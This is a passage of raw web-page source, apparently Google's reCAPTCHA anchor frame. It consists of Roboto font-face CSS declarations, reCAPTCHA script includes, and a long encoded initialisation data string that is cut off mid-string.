  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="0xteHpP6yUHCVZjnLyR2yg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="0xteHpP6yUHCVZjnLyR2yg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0xteHpP6yUHCVZjnLyR2yg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/[base64]/Cj0PCs3wdwrXDhRzDo1zCs8KqXMOYwrdfwrLCg3LChH3Dq8KYHjDDqMOkTcKGw4/DtVlzKEvCsMOJbX3CmWhsw4HDh8KoXWzDs8OZwowmwrgZMsKFKsK3d3jCvGzChDAhw4VQU03CvMKZw7fCn8Ozw7DCpsOJw58lwqBMwp7CtsKKwqXCn8O/wrgSw4XClTfCkXZ0w7HDjsKzw7zDoMObwp/DlsKDM3PCnMKNU1MGG8K6McKsMgvCusKFw7hrw4/CtcOxwpHDihlSYsKTE8KfwqLCs8KtFj3CoBNVw7/Dp8KywqHDgcKSwocfw7cYwrTDr8O2w7TDgcK1BMK1Tg3Du8KHAcK8aFvDl8KDKkDCmsOhfXTCkMKbYMO4ZMOpwoIaw7opwpd1wrnDrg3ChMOFdMKYw63DtC/DkhowLAvCqVEcd23DqgnCgFbDvDnDjMKDw6djw4jClsOUwowWw7grZ14jwoYXBMOpZMOjA8KdwoEhw6sNw7DCtwHDtMKkQcKgw67CtcOXw5t6Sl/CsSHCr8OBwrjDoSkTUjlVwqtwEMKdw7FdTMOwwptawqBZYsO3LwVgwpXDqsKUC8Otw7BHbSbCmw7ChSTCpn8jSw/CpUPDrsOUYVU8w5Fowp/[base64]/CosKfwqgUw7XDtmtGwpwrN8KeU8KCwprDocKkUm1JwqzDsiApWmdUcsKaw6ljSMOjwoHCr27Djy1iecO2EDLCvsO3w4nCrMOhwqjDl25yVy0AYXhcNsK2w4ppdGTCjcKQJsK/TRHCoTXCjxzCp8Oww4zClCvCpMK7w6PChcOuPMOiEcOPb2zCh24ZXcOmw7DDtMKHwrfDvcKvw4Newph3w7vDpcKbHMOJwo3CuGvDusKwT2XDq8OMwqIxEyjCmcKOMsOeEMKfw5jCj8KHaA/CsUnCq8OFw6ETwqJfw6NkUm4NGTRxwrfCuRjDkStGc2t4w642OzgVKcOVD2N7w4MCKw0VwoM+c8KxXsKgbTXCmX7CicKnw4vDj2vCh8OxM0kgN3bCksKpw6HDjsKbYMO/PsOkw5jCn3PCtcKxKnPCisKaCsOIwqLDssO9ezvCuC7DsSjDisO0Z8OYUMOPRcOowoEBBMOpw7nCgcKuARjCpCEXwp/CpGdwwqdyw6vDj8Kmw7QlA8OgwrTDmk/DsG7ChsKpIm1FVcOcw7DDksKaN0VHw5bCvcOMwr9cOcOhw7bDpmBkw4TDrz8cwo/Dux8Uwop/M8KWwqkEw6xLTsKwTjvCo3RfJMK5w5/ClMKTw6/[base64]/Cn8KYw6rCucKCA1TDt3LDmR1IZTjCvMOjw7EXEjEQw73Cjlp5wofDkMKwNMOmw7EvwrVawpd8wrN/wrHDskfCmFPDpyzDjC/CmS5dPsOrGMKLXWXDoA/DgS4aDcKswq3CpMKYw7Q9esOHLsOrwoPCmsKfBGnDmMOlwpQ7wrdGw7bCj8OHRmTCssKLJcOcw6fCnMK+woQEwpAtLxPDssKiYm7Cvh/Ch1gVR2JKUcOlw4fCjH9lGFvDhcKmJ8OpEsOkPgMYUmo9Kg/CplfDpcKfw7rCuMK8wpdIw6rDnzbChw/[base64]/NsO2MsKgcgpUB8KnDMOYX1MhaE5Iw5lPw5rDjHEaUsKmC1kkwr1tPlnCpB3DisOUwo0EwoXCmMKLwqrDlnrDiWQ1wqUne8Ksw5hkw5HDocOrMcKmw5DCuz8kw7E1NcKPw6l6Z2VPw7/DqsKaXMOuw5kbHAPCmcOkc8Kqw5bCp8O+wq9/EcOrwqbCvcKmUMKHXQLDosOiwqnCoTfDthTCt8KCwo/Ck8ObYsOywq7CqcORWnvCl3vDnXTDicO4wq8awobClQh/w5RNwpZwFcKkwrjDuxXDtcKpJsKBEh5cCsOUMQ/Cg8OoPSpoD8K5CcKgw7VqwrrCvTdaPMO3wqdlaArDlcKXw7XDhcKxwp9/[base64]/CjsOTwqp0D8OecCVOITBSw7bDhEvCo8OLXMORwqgHw6l+w69dc3HCmk8tLHJYUlXChyDDt8OQwqU+w53Co8OmesKiw5EBw7vDkwLDrwDDsyhxSUZoA8OlAW9+wqLCnFNvOsOyw4shSlbDgCJWwpdIwrdyMQbCsAwww7/ClcKowpBITMKUw5E3L2DCkCkAJXhGw73CtMK0UyApw4LDjcOvwr7Cn8OJGMKow5nDjsKXw6Ntw7DCs8OIw6sMwqHCjsOpw7PDvh0Zw4jCqDHDpsKkNFrCml/Dg1bCoB1dT8KRMUjCtTJVw5hkw69ewonDpEoPwoYFwp3DhcKRw54fwo3DtMK/QRxYHMKCe8OvM8KXwrjCv1bCtijCgCcYwrTCqHzDi0wIVcKUw77CvsKtw7/Cl8OJw6bClsOHcMKkwrDDpFfDoB7CtMOPQMKLEMKJOiwww6XCjk/DncOPUsONYcKGGwUJRcOMYsOefQXDtSNCTMKQw5vDq8Ouw53Cl29Gw4pyw7c9w7NTwr/DjxbDpS4Tw7/DlAPDhcOSIhZkw6ENw78VwokBE8KGwp4cM8KWw7jCrMKBWcK+cwhRw4zDi8KGBQBhX2rCmMKwwo/CmX3Dj0HClsKeAmvDmcOrw5jDtTweVcOZw7IeTnMzbcOkwp7ClyPDrHEMwplWaMKhdTtPwrzDhcOQTCcTSBDCrMK6IHvCgSTCgcOGSsKEWn0hwqFURMKgwo7CjDN+DcOTFcKNEGbCkcO8wo53w6fDjFfCusKfwqQ7UDcFw6/DlMK6w6NNw7ZvHsO1Tz4rwq7Dm8KVAnfDsy/[base64]/CqsK/XsK5w7XDjsKxwqxLTVdVJsKlOcK6wogdPsOOOcOJC8Oww4zDtUTCpEPDp8KRwpbCrsKOwrl3YMOdwqbDqHMfKRzCgwEaw7UowqomwprCplTCrsO/w63DsVVZwoLCmMO0PQ3CvsOhw7d2wpDChDsrw5VEwrQvw4RswpXDqsKoSsOkwoAtwp5VMcKxAcOWegDCq1XDpMO4UcKcUMKyw4xVw51BSMOAw6EUw4lww45vX8KFw4/[base64]/CpsKbAMOSHSfDolUSBghXwrAOw4bDuMK3wrh9dsO2wph/[base64]/CnEsRVn3CohUAwokxwpzDvG8+woMoG2Nww7wiwrzDt8KVw7HDp3dMwr4oFcKOw5BhMsOwwqTDtcO3I8O7w7V2fXEvw4XDnsOHdDzDgcKBwoR0w43Dm3o8w7dMK8KBwq7CosK5CcKiH3XCvTFmX3zCp8KJKznDq2TDoMO9worDicOsw7o6EwvCqm/[base64]/CksOJNsONw71rwq1DZcOqwqXDq8KWVwfCqw9Uw73DlRnCglkIwohWw7bDkXN9aiIew6PDnGNhwqfDgsOgw7ohwr09w6zCosK2cgg4Fy7Do01VVMO7f8OjYXrCpMOkBnZ0w5/DksO/[base64]/Ds8K9ZV95CQfDhmVpw7IFwo7CvcONworDsWnDrcKCBcOqw7vCijkuwrLCq1HDhl8lWVzDsQ50wpsZEMKrw4Igw48hwostw4YbwqpJDMKlw7EUw4/[base64]/CqsKowpAmYMOuw7N2RlzCoXh6DsKuZsOGUMKDVMK1NjbDtmLDmwnDu13DoWrDrcOSw7ZSwo1RwonCnMK3w7zCi3U6w6cQBcKcwq/Dl8K3w5fDnxI+YMKPVsKywr8JIhzDmMOVwoYKDcOIU8OyFBHDicKlw4x1GEhAQj3CmyvDtcKqJTzDm1hpw6/ClTbDl0/DtMK0D1TDl1/[base64]/DkCNhwopxwpg2KW/[base64]/Dh8OGAV3CrMKlwo/CvFLDomfDp8OFazEJaMKVw4Nsw5TDjH3CgsOYJ8KUDELDgkvCmcKbGcOpAnIiw782W8ONwo8hC8KhBjo4wo7CosOKwrZ/wo09d07CsEpmwo7DtsKdwrLDlsKlwrMZMB/CtMKOC3cMw5fDrMKuB3U4AMOawrfCqg3DlcOZeEgaw6fCmsKGYcOaE03CjMKBw67DnsKlw5vCtEtVw4JVRT54w4NtckcnHXjDrsOdJWDCjH/ChUzDq8O0B07Ck8O5Gx7CoVrCn1FZPMONwoHCqUjDkF4ZNRrDrHvDk8KnwqU1Km4UKMOhesKSwpPCmsOmOkjDrkDDhcOmaMOVw43DmsKjTULDr1LDuQxzwqTDtcOSGcO3fjZtJ0HCvcK8HMO+JcOdLyjCrMKbBsK9XS3DlTrDqMOtNMKnwrdpwq/[base64]/DhkQkcsK/[base64]/[base64]/DpjcDB8Ocwo3DoA84w4vDnsKAw6cXFMKgwrrDtsOgM8OYw7vDgDvDnjgbXMKqwrQvw6pVFcK/wrEcP8OIw7HClCpfJivCtxUZWip9w4bDuCbCnMKew4DDu1FlPMKeQAfCj1TDjwvDjwHCvTrDiMKnwqjDuidRwrc/B8OqwozCpmnCp8OAQ8ODw6HDoSs+bVTDksOawq/CgVQEKXDDlsKPZsKcw4J1wp7Dh8KiXVLCkm/DvhnChsKTwrHDvlFhUsKXb8OIMMOGwoYQwq/DmBbDu8K7w70cKcKXZsKrUcKbc8KWw4Rmwrx/wp1LDMK/[base64]/DvX3DlsKVCcK+woltwqjCscOiw6MewrPChEAROcOhw7IzA3kRCXlVaGApVsOwwplBUynDn0fClSkfGG/CuMO5wppQQi8xw5AfRB5zNwogw6Raw41VwpEcwrvDplnDhh/DqE7CtRvDmnROKjcjVXDCkj5cMsKrwpfDjXjDmMKHXsOpEcOnw6rDk8KGOMKuw6hDwrbDkDHDpMKodSJRKXsXw6MWBwAew6orwrpiMcOfEsOCwo0HEEvDlw/Dnl/CnsOvwphPPj9EwojDt8KxasOiKsK5wrDDgcKrbG8LCjDDpSfCk8KZa8OoeMKDMk7CosKJQsOYbMKnLMK8w7jDkiXDo3weacOewovCoRjDsQNJwoLDisOcw4bCvcKSE1zCqsK0wqEvw5zCrsOKw6PDtkXDlsKSwrPDo0LCksK0w77DpGHDh8K0ThTCq8KTwr/[base64]/CnMKNLG7DmHoRwqfDnsKyw6rDjmTDrlUFwpjDtMOxw7lmw5rCrsO7IsOhUcKNw5XCtMOiFjQBCUzCh8ObFMOuwooGOsKuO